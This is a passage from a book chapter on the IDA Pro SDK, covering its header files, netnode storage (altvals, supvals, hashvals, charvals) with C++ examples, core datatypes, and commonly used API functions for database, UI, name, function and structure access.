**NOTE** *The command-line build scripts provided with the SDK expect an environment variable named IDA to point to* <SDKDIR>*. You can set this globally for all scripts by editing*  <SDKDIR>/allmake.mak *and* <SDKDIR>/allmake.unx *to set this variable or by adding an IDA environment variable to your global environment.*

Steve Micallef's guide also provides excellent instructions for configuring build environments for building plug-ins with various compilers. Our personal preference when building SDK modules for Windows versions of IDA is to use the MinGW tools gcc and make. The examples presented in Chapters 17, 18, and 19 include makefiles and Visual Studio project files that do not rely on any of the build scripts included with the SDK and that are easy to modify to suit the needs of your projects. Module-specific build configuration will also be discussed in each of these chapters.

# **The IDA Application Programming Interface**

IDA's API is defined by the contents of the header files in *<SDKDIR>/ include*. There is no single-source index of available functions (though Steve Micallef has collected a rather nice subset in his plug-in writing

<sup>1.</sup> See *http://www.binarypool.com/idapluginwriting/*.

guide). Many prospective SDK programmers find this fact initially difficult to come to terms with. The reality is that there is never an easy-to-find answer to the question, "How do I do *x* using the SDK?" The two principal options for answering such questions are to post the questions to an IDA user's forum or attempt to answer them yourself by searching through the API documentation. What documentation, you say? Why, the header files, of course. Granted, these are not the most searchable of documents, but they do contain the complete set of API features. In this case, grep (or a suitable replacement, preferably built into your programming editor) is your friend. The catch is knowing what to search for, which is not always obvious.

There are a few ways to try to narrow your searches through the API. The first way is to leverage your knowledge of the IDC scripting language and attempt to locate similar functionality within the SDK using keywords and possibly function names derived from IDC. However—and this is an extremely frustrating point—while the SDK may contain functions that perform tasks identical to those of IDC functions, the names of those functions are seldom identical. This results in programmers learning two sets of API calls, one for use with IDC and one for use with the SDK. In order to address this situation, Appendix B presents a complete list of IDC functions and the corresponding SDK 6.1 actions that are carried out to execute those functions.

The second technique for narrowing down SDK-related searches is to become familiar with the content and, more important, the purpose of the various SDK header files. In general, related functions and associated data structures are grouped into headers files based on functional groups. For example, SDK functions that allow interaction with a user are grouped into *kernwin.hpp*. When a grep-style search fails to locate a capability that you require, some knowledge of which header file relates to that capability will narrow your search and hopefully limit the number of files that you need to dig deeper into.

# *Header Files Overview*

While the SDK's *readme.txt* files provide a high-level overview of the most commonly used header files, this section highlights some other useful information for working with these files. First, the majority of the header files use the *.hpp* suffix, while a few use the *.h* suffix. This can easily lead to trivial errors when naming header files to be included in your files. Second, *ida.hpp* is the main header file for the SDK and should be included in all SDK-related projects. Third, the SDK utilizes preprocessor directives designed to preclude access to functions that Hex-Rays considers dangerous (such as strcpy and sprintf). For a complete list of these functions refer to the *pro.h* header file. To restore access to these functions, you must define the USE\_DANGEROUS\_FUNCTIONS macro prior to including *ida.hpp* in your own files. An example is shown here:

```
#define USE_DANGEROUS_FUNCTIONS
#include <ida.hpp>
```
Failure to define USE DANGEROUS FUNCTIONS will result in a build error to the effect that dont use snprintf is an undefined symbol (in the case of an attempt to use the snprintf function). In order to compensate for restricting access to these so-called dangerous functions, the SDK defines safer equivalents for each, generally in the form of a qstr*XXXX* function such as qstrncpy and qsnprintf. These safer versions are also declared in *pro.h*.

Along similar lines, the SDK restricts access to many standard file input/output variables and functions such as stdin, stdout, fopen, fwrite, and fprintf. This restriction is due in part to limitations of the Borland compiler. Here again the SDK defines replacement functions in the form of q*XXX* counterparts such as qfopen and qfprintf. If you require access to the standard file functions, then you must define the USE\_STANDARD\_FILE\_FUNCTIONS macro prior to including *fpro.h* (which is included from *kernwin.hpp*, which is, in turn, included from several other files).

In most cases, each SDK header file contains a brief description of the file's purpose and fairly extensive comments describing the data structures and functions that are declared in the file. Together these comments constitute IDA's API documentation. Brief descriptions of some of the more commonly used SDK header files follow.

### **area.hpp**

This file defines the area t struct, which represents a contiguous block of addresses within a database. This struct serves as the base class for several other classes that build on the concept of an address range. It is seldom necessary to include this file directly, as it is typically included in files defining subclasses of area\_t.

# **auto.hpp**

This file declares functions used to work with IDA's autoanalyzer. The autoanalyzer performs queued analysis tasks when IDA is not busy processing user-input events.

# **bytes.hpp**

This file declares functions for working with individual database bytes. Functions declared in this file are used to read and write individual database bytes as well as manipulate the characteristics of those bytes. Miscellaneous functions also provide access to flags associated with instruction operands, while other functions allow manipulation of regular and repeatable comments.

### **dbg.hpp**

This file declares functions offering programmatic control of IDA's debugger.

# **entry.hpp**

This header declares functions for working with a file's entry points. For shared libraries, each exported function or data value is considered an entry point.

# **expr.hpp**

This file declares functions and data structures for working with IDC constructs. It is possible to modify existing IDC functions, add new IDC functions, or execute IDC statements from within modules.

# **fpro.h**

This file contains the alternative file I/O functions, such as qfopen, discussed previously.

# **frame.hpp**

This header contains functions used to manipulate stack frames.

# **funcs.hpp**

This header contains functions and data structures for working with disassembled functions as well as functions for working with FLIRT signatures.

# **gdl.hpp**

This file declares support routines for generating graphs using either DOT or GDL.

# **ida.hpp**

This is the main header file required for working with the SDK. This file contains the definition of the idainfo structure as well as the declaration of the global variable inf, which contains a number of fields containing information about the current database as well as fields initialized from configuration file settings.

# **idp.hpp**

This file contains declarations of structures that form the foundation of processor modules. The global variable ph, which describes the current processor module, and the global variable ash, which describes the current assembler, are defined in this file.

# **kernwin.hpp**

This file declares functions for interacting with the user and the user interface. The SDK equivalents of IDC's Ask*XXX* functions are declared here, as are functions used to set the display position and configure hotkey associations.

# **lines.hpp**

This file declares functions for generating formatted, colorized disassembly lines.

### **loader.hpp**

This file contains the declarations for the loader t and plugin t structures required for the creation of loader modules and plug-in modules, respectively, as well as functions useful during the file-loading phase and functions for activating plug-ins.

# **name.hpp**

This file declares functions for manipulating named locations (as opposed to names within structures or stack frames, which are covered in *stuct.hpp* and *funcs.hpp*, respectively).

# **netnode.hpp**

Netnodes are the lowest-level storage structure accessible via the API. The details of netnodes are typically hidden by the IDA user interface. This file contains the definition of the netnode class and functions for low-level manipulation of netnodes.

### **pro.h**

This file includes the top-level typedefs and macros required in any SDK module. You do not need to explicitly include this file in your projects, as it is included from *ida.hpp*. Among other things, the IDA\_SDK\_VERSION macro is defined in this file. IDA SDK VERSION provides a means to determine with which version of the SDK a module is being built, and it can be tested to provide conditional compilation when using different versions of the SDK. Note that IDA\_SDK\_VERSION was introduced with SDK version 5.2. Prior to SDK 5.2, there is no official way to determine which SDK is being used. An unofficial header file that defines IDA SDK VERSION for older versions of the SDK (*sdk\_versions.h*) is available on this book's website.

# **search.hpp**

This file declares functions for performing different types of searches on a database.

# **segment.hpp**

This file contains the declaration of the segment t class, a subclass of area t, which is used to describe individual sections (.text, .data, etc.) within a binary. Functions for working with segments are also declared here.

# **struct.hpp**

This file contains the declaration of the struc t class and functions for manipulating structures within a database.

# **typeinf.hpp**

This file declares functions for working with IDA type libraries. Among other things, functions declared here offer access to function signatures, including function return types and parameter sequences.

### **ua.hpp**

This file declares the op t and insn t classes used extensively in processor modules. Also declared here are functions used for disassembling individual instructions and for generating the text for various portions of each disassembled line.

### **xref.hpp**

This file declares the datatypes and functions required for adding, deleting, and iterating code and data cross-references.

The preceding list describes approximately half of the header files that ship with the SDK. You are encouraged to familiarize yourself not only with the files in this list but also with all of the other header files as well, as you dig deeper into the SDK. Functions that make up the published API are marked as ida\_export. Only functions designated as ida\_export are exported in the link libraries that ship with the SDK. Don't be misled by the use of idaapi, as it merely signifies that a function is to use the stdcall calling convention on Windows platforms only. You may occasionally run across interestinglooking functions that are not designated as ida export; you cannot use these functions in your modules.

# *Netnodes*

Much of IDA's API is built around  $C_{++}$  classes that model various aspects of a disassembled binary. The netnode class, on the other hand, seems wrapped in mystery because it appears to have no direct relationship to constructs within binary files (sections, functions, instructions, etc.).

Netnodes are the lowest-level and most-general-purpose data storage mechanism accessible within an IDA database. As a module programmer, you will seldom be required to work directly with netnodes. Many of the higher-level data structures hide the fact that they ultimately rely on netnodes for persistent storage within a database. Some of the ways that netnodes are used within a database are detailed in the file *nalt.hpp*, in which we learn, for example, that information about the shared libraries and functions that a binary imports is stored in a netnode named import node (yes, netnodes may have names). Netnodes are also the persistent storage mechanisms that facilitate IDC's global arrays.

Netnodes are described in extensive detail in the file *netnode.hpp*. But from a high-level perspective, netnodes are storage structures used internally by IDA for a variety of purposes. However, their precise structure is kept hidden, even to SDK programmers. To provide an interface to these storage structures, the SDK defines a netnode class, which functions as an opaque wrapper around this internal storage structure. The netnode class contains a single data member called netnodenumber, which is an integer identifier used to access the internal representation of a netnode. Every netnode is uniquely identified by its netnodenumber. On 32-bit systems the netnodenumber is a 32-bit quantity, allowing for  $2^{32}$  unique netnodes. On 64-bit systems, a netnodenumber is a 64-bit integer, which allows for  $2^{64}$  unique netnodes. In most cases, the netnodenumber represents a virtual address within the database, which creates a natural mapping between each address within a database and any netnode that might be required to store information associated with that address. Comment text is an example of arbitrary information that may be associated with an address and thus stored within a netnode associated with that address.

The recommended way to manipulate netnodes is by invoking member functions of the netnode class using an instantiated netnode object. Reading through *netnode.hpp*, you will notice that a number of nonmember functions exist that seem to support netnode manipulation. Use of these functions is discouraged in favor of member functions. You will note, however, that most of the member functions in the netnode class are thin wrappers around one of the nonmember functions.

Internally, netnodes can be used to store several different types of information. Each netnode may be associated with a name of up to 512 characters and a primary value of up to 1,024 bytes. Member functions of the netnode class are provided to retrieve (name) or modify (rename) a netnode's name. Additional member functions allow you to treat a netnode's primary value as an integer (set long, long value), a string (set, valstr), or an arbitrary binary blob $^2$  (set, valobj). The function used inherently determines how the primary value is treated.

Here is where things get a little complicated. In addition to a name and a primary value, every netnode is also capable of storing 256 sparse arrays in which the array elements can be arbitrarily sized with values up to a maximum of 1,024 bytes each. These arrays fall into three overlapping categories. The first category of arrays is indexed using 32-bit index values and can potentially hold in excess of 4 billion items. The second category of arrays is indexed using 8-bit index values and can thus hold up to 256 items. The last category of arrays is actually hash tables that use strings for keys. Regardless of which of the three categories is used, each element of the array will accept values up to 1,024 bytes in size. In short, a netnode can hold a tremendous amount of data—now we just need to learn how to make it all happen.

If you are wondering where all of this information gets stored, you are not alone. All netnode content is stored within btree nodes in an IDA database. Btree nodes in turn are stored in an ID0 file, which in turn is archived into an IDB file when you close your database. Any netnode content that you create will not be visible in any of IDA's display windows; the data is yours to manipulate as you please. This is why netnodes are an ideal place for persistent storage for any plug-ins and scripts that you may wish to use to store results from one invocation to the next.

### **Creating Netnodes**

A potentially confusing point about netnodes is that declaring a netnode variable within one of your modules does not necessarily create an internal representation of that netnode within the database. A netnode is not created internally until one of the following events takes place:

- The netnode is assigned a name.
- The netnode is assigned a primary value.
- A value is stored into one of the netnode's internal arrays.

<sup>2.</sup> *Binary large object*, or *blob*, is a term often used to refer to arbitray binary data of varying size.

There are three constructors available for declaring netnodes within your modules. The prototypes for each, extracted from *netnode.hpp*, and examples of their use are shown in Listing 16-1.

```
#ifdef EA64
  typedef ulonglong nodeidx_t;
  #else
  typedef ulong nodeidx_t;
  #endif
  class netnode {
\bullet netnode();
@ netnode(nodeidx t num);
\Theta netnode(const char *name, size t namlen=0, bool do create=false);
9 bool create(const char *name, size t namlen=0);
\Theta bool create();
      //... remainder of netnode class follows
  };
  netnode no: //uses
  netnode n1(0x00401110); //uses
  netnode n2("$ node 2"); //uses
  netnode n3("$ node 3", 0, true); //uses<sup>\odot</sup>
```
### *Listing 16-1: Declaring netnodes*

In this example, only one netnode (n3) is guaranteed to exist within the database after the code has executed. Netnodes n1 and n2 may exist if they had been previously created and populated with data. Whether it previously existed or not, n1 is capable of receiving new data at this point. If n2 did not exist, meaning that no netnode named \$ node 2 could be found in the database, then n2 must be explicitly created ( $\bullet$  or  $\bullet$ ) before data can be stored into it. If we want to guarantee that we can store data into n2, we need to add the following safety check:

```
if (BADNODE == (nodeidx t)n2) {
   n2.create("$ node 2");
}
```
The preceding example demonstrates the use of the nodeidx t operator, which allows a netnode to be cast to a nodeidx t. The nodeidx t operator simply returns the netnodenumber data member of the associated netnode and allows netnode variables to be easily converted into integers.

An important point to understand about netnodes is that a netnode *must* have a valid netnodenumber before you can store data into the netnode. A netnodenumber may be explicitly assigned, as with n1 via a constructor shown at  $\Theta$  in the previous example. Alternatively, a netnodenumber may be internally generated when a netnode is created using the create flag in a constructor (as with n<sub>3</sub> via a constructor shown in  $\bullet$ ) or via the create function (as with n2). Internally assigned netnodenumbers begin with 0xFF000000 and increment with each newly created netnode.

We have thus far neglected netnode no in our example. As things currently stand, n0 has neither a number nor a name. We could create n0 by name using the create function in a manner similar to n2. Or we could use the alternate form of create to create an unnamed netnode with a valid, internally generated netnodenumber, as shown here:

n0.create(); //assign an internally generated netnodenumber to n0

At this point it is possible to store data into n0, though we have no way to retrieve that data in the future unless we record the assigned netnodenumber somewhere or assign no a name. This demonstrates the fact that netnodes are easy to access when they are associated with a virtual address (similar to n1 in our example). For all other netnodes, assigning a name makes it possible to perform a named lookup for all future references to the netnode (as with n2 and n3 in our example).

Note that for our named netnodes, we have chosen to use names prefixed with "\$ ", which is in keeping with the practice, recommended in *netnode.hpp*, for avoiding conflicts with names IDA uses internally.

### **Data Storage in Netnodes**

Now that you understand how to create a netnode that you can store data into, let's return to the discussion of the internal array storage capability of netnodes. To store a value into an array within a netnode, we need to specify five pieces of information: an index value, an index size (8 or 32 bits), a value to store, the number of bytes the value contains, and an array (one of 256 available for each category of array) in which to store the value. The index size parameter is specified implicitly by the function that we use to store or retrieve the data. The remaining values are passed into that function as parameters. The parameter that selects which of the 256 possible arrays a value is stored in is usually called a *tag*, and it is often specified (though it need not be) using a character. The netnode documentation distinguishes among a few special types of values termed *altvals*, *supvals*, and *hashvals*. By default, each of these values is typically associated with a specific array tag: 'A' for altvals, 'S' for supvals, and 'H' for hashvals. A fourth type of value, called a *charval*, is not associated with any specific array tag.

It is important to understand that these value types are associated more with a specific way of storing data into a netnode than with a specific array within a netnode. It is possible to store any type of value in any array simply by specifying an alternate array tag when storing data. In all cases, it is up to you to remember what type of data you stored into a particular array location so that you can use retrieval methods appropriate to the type of the stored data.

*Altvals* provide a simple interface for storing and retrieving integer data in netnodes. Altvals may be stored into any array within a netnode but default to the 'A' array. Regardless of which array you wish to store integers into, using the altval-related functions greatly simplifies matters. The code in Listing 16-2 demonstrates data storage and retrieval using altvals.

```
netnode n("$ idabook", 0, true); //create the netnode if it doesn't exist
sval_t index = 1000; //sval_t is a 32 bit type, this example uses 32-bit indexes
ulong value = 0x12345678;
n.altset(index, value); //store value into the 'A' array at index
value = n.altval(index); //retrieve value from the 'A' array at index
n.altset(index, value, (char)3); //store into array 3
value = n.altval(index, (char)3); //read from array 3
```
*Listing 16-2: Accessing netnode altvals*

In this example, you see a pattern that will be repeated for other types of netnode values, namely, the use of an *XXX*set function (in this case, altset) to store a value into a netnode and an *XXX*val function (in this case, altval) to retrieve a value from a netnode. If we want to store integers into arrays using 8-bit index values, we need to use slightly different functions, as shown in the next example.

```
netnode n("$ idabook", 0, true);
uchar index = 80; //this example uses 8-bit index values
ulong value = 0x87654321;
n.altset_idx8(index, value, 'A'); //store, no default tags with xxx_idx8 functions
value = n.altval_idx8(index, 'A'); //retrieve value from the 'A' array at index
n.altset_idx8(index, value, (char)3); //store into array 3
value = n.altval_idx8(index, (char)3); //read from array 3
```
Here you see that the general rule of thumb for the use of 8-bit index values is to use a function with an \_idx8 suffix. Also note that none of the idx8 functions provide default values for the array tag parameter.

*Supvals* represent the most versatile means of storing and retrieving data in netnodes. Supvals represent data of arbitrary size, from 1 byte to a maximum of 1,024 bytes. When using 32-bit index values, the default array for storing and retrieving supvals is the 'S' array. Again, however, supvals can be stored into any of the 256 available arrays by specifying an appropriate array tag value. Strings are a common form of arbitrary length data and as such are afforded special handling in supval manipulation functions. The code in Listing 16-3 provides examples of storing supvals into a netnode.

```
netnode n("$ idabook", 0, true); //create the netnode if it doesn't exist
char *string_data = "example supval string data";
char binary_data[] = {0xfe, 0xdc, 0x4e, 0xc7, 0x90, 0x00, 0x13, 0x8a,
                       0x33, 0x19, 0x21, 0xe5, 0xaa, 0x3d, 0xa1, 0x95};
//store binary_data into the 'S' array at index 1000, we must supply a
//pointer to data and the size of the data
n.supset(1000, binary_data, sizeof(binary_data)); 
//store string_data into the 'S' array at index 1001. If no size is supplied,
//or size is zero, the data size is computed as: strlen(data) + 1
n.supset(1001, string_data);
```
### *Listing 16-3: Storing netnode supvals*

The supset function requires an array index, a pointer to some data, the length of the data (in bytes), and an array tag that defaults to 'S' if omitted. If the length parameter is omitted, it defaults to zero. When the length is specified as zero, supset assumes that the data being stored is a string, computes the length of the data as  $strlen(data) + 1$ , and stores a null termination character along with the string data.

Retrieving data from a supval takes a little care, as you may not know the amount of data contained within the supval before you attempt to retrieve it. When you retrieve data from a supval, bytes are copied out of the netnode into a user-supplied output buffer. How do you ensure that your output buffer is of sufficient size to receive the supval data? The first method is to retrieve all supval data into a buffer that is at least 1,024 bytes. The second method is to preset the size of your output buffers by querying the size of the supval. Two functions are available for retrieving supvals. The supval function is used to retrieve arbitrary data, while the supstr function is specialized for retrieving string data. Each of these functions expects a pointer to your output buffer along with the size of the buffer. The return value for supval is the number of bytes copied into the output buffer, while the return value for supstr is the length of the string copied to the output buffer not including the null terminator, even though the null terminator is copied to the buffer. Each of these functions recognizes the special case in which a NULL pointer is supplied in place of an output buffer pointer. In such cases, supval and supstr return the number of bytes of storage (including any null terminator) required to hold the supval data. Listing 16-4 demonstrates retrieval of supval data using the supval and supstr functions.

```
//determine size of element 1000 in 'S' array. The NULL pointer indicates
//that we are not supplying an output buffer 
int len = n.supval(1000, NULL, 0);char *outbuf = new char[len]; //allocate a buffer of sufficient size
n.supval(1000, outbuf, len); //extract data from the supval
//determine size of element 1001 in 'S' array. The NULL pointer indicates
//that we are not supplying an output buffer.
len = n.supstr(1001, NULL, 0);char *outstr = new char[len]; //allocate a buffer of sufficient size
n.supval(1001, outstr, len); //extract data from the supval
//retrieve a supval from array 200, index 500
char buf[1024];
len = n.supval(500, buf, sizeof(buf), (char)200);
```
*Listing 16-4: Retrieving netnode supvals*

Using supvals, it is possible to access any data stored in any array within a netnode. For example, supval functions can be used to store and retrieve altval data by limiting the supset and supval operations to the size of an altval. Reading through *netnode.hpp*, you will see that this is in fact the case by observing the inlined implementation of the altset function, as shown here:

```
bool altset(sval t alt, nodeidx t value, char tag=atag) {
    return supset(alt, &value, sizeof(value), tag);
}
```
*Hashvals* offer yet another interface to netnodes. Rather than being associated with integer indexes, hashvals are associated with key strings. Overloaded versions of the hashset function make it easy to associate integer data or array data with a hash key, while the hashval, hashstr, and hashval long functions allow retrieval of hashvals when provided with the appropriate hash key. Tag values associated with the hash*XXX* functions actually choose one of 256 hash tables, with the default table being 'H'. Alternate tables are selected by specifying a tag other than 'H'.

The last interface to netnodes that we will mention is the *charval* interface. The charval and charset functions offer a simple means to store single-byte data into a netnode array. There is no default array associated with charval storage and retrieval, so you must specify an array tag for every charval operation. Charvals are stored into the same arrays as altvals and supvals, and the charval functions are simply wrappers around 1-byte supvals.

Another capability provided by the netnode class is the ability to iterate over the contents of a netnode array (or hash table). Iteration is performed using *XXX*1st, *XXX*nxt, *XXX*last, and *XXX*prev functions that are available for altvals, supvals, hashvals, and charvals. The example in Listing 16-5 illustrates iteration across the default altvals array ('A').

Iteration over supvals, charvals, and hashvals is performed in a very similar manner; however, you will find that the syntax varies depending on the type of values being accessed. For example, iteration over hashvals returns hashkeys rather than array indexes, which must then be used to retrieve hashvals.

```
netnode n("$ idabook", 0, true);
//Iterate altvals first to last
for (nodeidx t idx = n.alt1st(); idx != BADNODE; idx = n.altnxt(idx)) {
   ulong val = n.altval(idx);
   msg("Found altval['A'][%d] = %d\n", idx, val);}
//Iterate altvals last to first
for (nodeidx_t idx = n.altlast(); idx != BADNODE; idx = n.altprev(idx)) {
   ulong val = n.altval(idx);
   msg("Found altval['A'][%d] = %d\n", idx, val);}
```
*Listing 16-5: Enumerating netnode altvals*

# **NETNODES AND IDC GLOBAL ARRAYS**

You may recall from Chapter 15 that the IDC scripting language provides persistent global arrays. Netnodes provide the backing storage for IDC global arrays. When you supply a name to the IDC CreateArray function, the string \$ idc\_array is prepended to the name that you supply to form a netnode name. The netnodenumber of the newly created netnode is returned to you as the IDC array identifier. The IDC SetArrayLong function stores an integer into the altvals ('A') array, while the SetArrayString function stores a string into the supvals ('S') array. When you retrieve a value from an IDC array using the GetArrayElement function, the tags that you supply (AR\_LONG or AR\_STR) represent the tags to the altval and supval arrays used to store the corresponding integer or strings data.

Appendix B offers additional insight into the use of netnodes within the implementations of IDC functions and exposes how netnodes are used to store various types of information (such as comments) within a database.

### **Deleting Netnodes and Netnode Data**

The netnode class also provides functions for deleting individual array elements, the entire contents of an array, or the entire contents of a netnode. Removing an entire netnode is fairly straightforward.

```
netnode n("$ idabook", 0, true);
n.kill(); //entire contents of n are deleted
```
When deleting individual array elements, or entire array contents, you must take care to choose the proper deletion function because the names of the functions are very similar and choosing the wrong form may result in significant loss of data. Commented examples demonstrating deletion of altvals follow:

```
netnode n("$ idabook", 0, true);
Y n.altdel(100); //delete item 100 from the default altval array ('A')
  n.altdel(100, (char)3); //delete item 100 from altval array 3
O n.altdel(); \overline{y} //delete the entire contents of the default altval array
  n.altdel all('A'); //alternative to delete default altval array contents
  n.altdel all((char)3); //delete the entire contents of altval array 3;
```
Note the similarity in the syntax to delete the entire contents of the default altval array  $\bullet$  and the syntax to delete a single element from the default altval array  $\odot$ . If for some reason you fail to specify an index when you want to delete a single element, you may end up deleting an entire array. Similar functions exist to delete supval, charval, and hashval data.

# *Useful SDK Datatypes*

IDA's API defines a number of C++ classes designed to model components typically found in executable files. The SDK contains classes to describe functions, program sections, data structures, individual assembly language instructions, and individual operands within each instruction. Additional classes are defined to implement the tools that IDA uses to manage the disassembly process. Classes falling into this latter category define general database characteristics, loader module characteristics, processor module characteristics, and plug-in module characteristics, and they define the assembly syntax to be used for each disassembled instruction.

Some of the more common general-purpose classes are described here. We defer discussion of classes that are more specific to plug-ins, loaders, and processor modules until the appropriate chapters covering those topics. Our goal here is to introduce classes, their purposes, and some important data members of each class. Useful functions for manipulating each class are described in ["Commonly Used SDK Functions" on page 304.](#page-329-0)

# **area\_t (area.hpp)**

This struct describes a range of addresses and is the base class for several other classes. The struct contains two data members, startEA (inclusive) and endEA (exclusive), that define the boundaries of the address range. Member functions are defined that compute the size of the address range and that can perform comparisons between two areas.

# **func\_t (funcs.hpp)**

This class inherits from area t. Additional data fields are added to the class to record binary attributes of the function, such as whether the function uses a frame pointer or not, and attributes describing the function's local variables and arguments. For optimization purposes, some compilers may split functions into several noncontiguous regions within a binary. IDA terms these regions *chunks* or *tails*. The func\_t class is also used to describe tail chunks.

# **segment\_t (segment.hpp)**

The segment t class is another subclass of area t. Additional data fields describe the name of the segment, the permissions in effect in the segment (readable, writeable, executable), the type of the segment (code, data, etc.), and the number of bits used in a segment address (16, 32, or 64).

# **idc\_value\_t (expr.hpp)**

This class describes the contents of an IDC value, which may contain at any time a string, an integer, or a floating-point value. The type is utilized extensively when interacting with IDC functions from within a compiled module.

# **idainfo (ida.hpp)**

This struct is populated with characteristics describing the open database. A single global variable named inf, of type idainfo, is declared in *ida.hpp*. Fields within this struct describe the name of the processor module that is in use, the input file type (such as  $f$  PE or  $f$  MACHO via the filetype t enum), the program entry point (beginEA), the minimum address within the binary (minEA), the maximum address in the binary (maxEA), the endianness of the current processor (mf), and a number of configuration settings parsed from *ida.cfg*.

# **struc\_t (struct.hpp)**

This class describes the layout of structured data within a disassembly. It is used to describe structures within the Structures window as well as to describe the composition of function stack frames. A struc\_t contains flags describing attributes of the structure (such as whether it is a structure or union or whether the structure is collapsed or expanded in the IDA display window), and it also contains an array of structure members.

# **member\_t (struct.hpp)**

This class describes a single member of a structured datatype. Included data fields describe the byte offset at which the member begins and ends within its parent structure.

# **op\_t (ua.hpp)**

This class describes a single operand within a disassembled instruction. The class contains a zero-based field to store the number of the operand (n), an operand type field (type), and a number of other fields whose meaning varies depending on the operand type. The type field is set to one of the optype\_t constants defined in *ua.hpp* and describes the operand type or addressing mode used for the operand.

### **insn\_t (ua.hpp)**

This class contains information describing a single disassembled instruction. Fields within the class describe the instruction's address within the disassembly (ea), the instruction's type (itype), the instruction's length in bytes (size), and an array of six possible operand values (Operands) of type op t (IDA limits each instruction to a maximum of six operands). The itype field is set by the processor module. For standard IDA processor modules, the itype field is set to one of the enumerated constants defined in *allins.hpp*. When a third-party processor module is used, the list of potential itype values must be obtained from the module developer. Note that the itype field generally bears no relationship whatsoever to the binary opcode for the instruction.

The preceding list is by no means a definitive guide to all of the datatypes used within the SDK. This list is intended merely as an introduction to some of the more commonly used classes and some of the more commonly accessed fields within those classes.

# <span id="page-329-0"></span>*Commonly Used SDK Functions*

While the SDK is programmed using  $C_{++}$  and defines a number of  $C_{++}$  classes, in many cases the SDK favors traditional C-style nonmember functions for manipulation of objects within a database. For most API datatypes, it is more common to find nonmember functions that require a pointer to an object than it is to find a member function to manipulate the object in the manner you desire.

In the summaries that follow, we cover API functions that provide functionality similar to many of the IDC functions introduced in Chapter 15. It is unfortunate that functions that perform identical tasks are named one thing in IDC and something different within the API.

### **Basic Database Access**

The following functions, declared in *bytes.hpp*, provide access to individual bytes, words, and dwords within a database.

**uchar get\_byte(ea\_t addr)** Reads current byte value from virtual address addr.

**ushort get\_word(ea\_t addr)** Reads current word value from virtual address addr.

**ulong get\_long(ea\_t addr)** Reads current double word value from virtual address addr.

**get\_many\_bytes(ea\_t addr, void \*buffer, ssize\_t len)** Copies len bytes from the addr into the supplied buffer.

**patch\_byte(ea\_t addr, ulong val)** Sets a byte value at virtual address addr.

**patch\_word(long addr, ulonglong val)** Sets a word value at virtual address addr.

**patch\_long(long addr, ulonglong val)** Sets a double word value at virtual address addr.

**patch\_many\_bytes(ea\_t addr, const void \*buffer, size\_t len)** Patches the database beginning at addr with len bytes from the user-supplied buffer.

**ulong get\_original\_byte(ea\_t addr)** Reads the original byte value (prior to patching) from virtual address addr.

**ulonglong get\_original\_word(ea\_t addr)** Reads the original word value from virtual address addr.

**ulonglong get\_original\_long(ea\_t addr)** Reads the original double word value from virtual address addr.

**bool isLoaded(ea\_t addr)** Returns true if addr contains valid data, false otherwise.

Additional functions exist for accessing alternative data sizes. Note that the get\_original\_*XXX* functions get the very first *original* value, which is not necessarily the value at an address prior to a patch. Consider the case when a byte value is patched twice; over time this byte has held three different values.

After the second patch, both the current value and the original value are accessible, but there is no way to obtain the second value (which was set with the first patch).

# **User Interface Functions**

Interaction with the IDA user interface is handled by a single *dispatcher* function named callui. Requests for various user interface services are made by passing a user interface request (one of the enumerated ui notification t constants) to callui along with any additional parameters required by the request. Parameters required for each request type are specified in *kernwin.hpp*. Fortunately, a number of convenience functions that hide many of the details of using callui directly are also defined in *kernwin.hpp*. Several common convenience functions are described here:

**msg(char \*format, ...)** Prints a formatted message to the message window. This function is analogous to  $C$ 's printf function and accepts a printf-style format string.

**warning(char \*format, ...)** Displays a formatted message in a dialog.

**char \*askstr(int hist, char \*default, char \*format, ...)** Displays an input dialog asking the user to enter a string value. The hist parameter dictates how the drop-down history list in the dialog should be populated and should be set to one of the HIST\_*xxx* constants defined in *kernwin.hpp*. The format string and any additional parameters are use to form a prompt string.

**char \*askfile\_c(int dosave, char \*default, char \*prompt, ...)** Displays a file save  $(dosave = 1)$  or file open  $(dosave = 0)$  dialog, initially displaying the directory and file mask specified by default (such as C:\\windows\\\*.exe). Returns the name of the selected file or NULL if the dialog was canceled.

**askyn\_c(int default, char \*prompt, ...)** Prompts the user with a yes or no question, highlighting a *default* answer (1 = yes, 0 = no, −1 = cancel). Returns an integer representing the selected answer.

**AskUsingForm\_c(const char \*form, ...)** The form parameter is an ASCII string specification of a dialog and its associated input elements. This function may be used to build customized user interface elements when none of the SDK's other convenience functions meet your needs. The format of the form string is detailed in *kernwin.hpp*.

**get\_screen\_ea()** Returns the virtual address of the current cursor location.

**jumpto(ea\_t addr)** Jumps the disassembly window to the specified address.

Many more user interface capabilities are available using the API than are available with IDC scripting, including the ability to create customized singleand multicolumn list selection dialogs. Users interested in these capabilities should consult *kernwin.hpp* and the choose and choose2 functions in particular.

# **Manipulating Database Names**

The following functions are available for working with named locations within a database:

**get\_name(ea\_t from, ea\_t addr, char \*namebuf, size\_t maxsize)** Returns the name associated with addr. Returns the empty string if the location has no name. This function provides access to local names when from is any address in the function that contains addr. The name is copied into the provided output buffer.

**set\_name(ea\_t addr, char \*name, int flags)** Assigns the given name to the given address. The name is created with attributes specified in the flags bitmask. Possible flag values are described in *name.hpp*.

**get\_name\_ea(ea\_t funcaddr, char \*localname)** Searches for the given local name within the function containing funcaddr. Returns the address of the name or BADADDR (−1) if no such name exists in the given function.

# **Function Manipulation**

The API functions for accessing information about disassembled functions are declared in *funcs.hpp*. Functions for accessing stack frame information are declared in *frame.hpp*. Some of the more commonly used functions are described here:

func t \*get func(ea t addr) Returns a pointer to a func t object that describes the function containing the indicated address.

**size\_t get\_func\_qty()** Returns the number of functions present in the database.

**func\_t \*getn\_func(size\_t n)** Returns a pointer to a func\_t object that represents the *n*th function in the database where *n* is between zero (inclusive) and get func  $qty()$  (exclusive).

func t \*get next func(ea t addr) Returns a pointer to a func t object that describes the next function following the specified address.

**get\_func\_name(ea\_t addr, char \*name, size\_t namesize)** Copies the name of the function containing the indicated address into the supplied name buffer.

**struc** t \*get frame(ea t addr) Returns a pointer to a struc t object that describes the stack frame for the function that contains the indicated address.

# **Structure Manipulation**

The struc t class is used to access function stack frames as well as structured datatypes defined within type libraries. Some of the basic functions for interacting with structures and their associated members are described here. Many of these functions make use of a type ID  $(tid_t)$  datatype. The API

includes functions for mapping a struc t to an associated tid t and vice versa. Note that both the struc\_t and member\_t classes contain a tid\_t data member, so obtaining type ID information is simple if you already have a pointer to a valid struc t or member t object.

**tid\_t get\_struc\_id(char \*name)** Looks up the type ID of a structure given its name.

**struc\_t \*get\_struc(tid\_t id)** Obtains a pointer to a struc\_t representing the structure specified by the given type ID.

